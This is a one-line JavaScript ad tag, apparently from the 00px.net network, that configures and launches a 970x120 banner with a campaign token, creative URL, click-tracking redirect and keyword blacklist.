space.planets['UTIWGQOQTGPWGPEJNTL'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=2971805135891643000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D2971805135891643000%26m%3D%26s%3D6qc4BoFrnHlkWk4YtPk05Risrr69FH9t-7-31-34%26v1%3DYqffrN6H4n3DP9vtrq3nhImxkf5GYTySo6uzhR6Tl2ML6e1WZnZivvuhL00k3BEX').setSeed('6qc4BoFrnHlkWk4YtPk05Risrr69FH9t-7-31-34').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('UTIWGQOQTGPWGPEJNTL');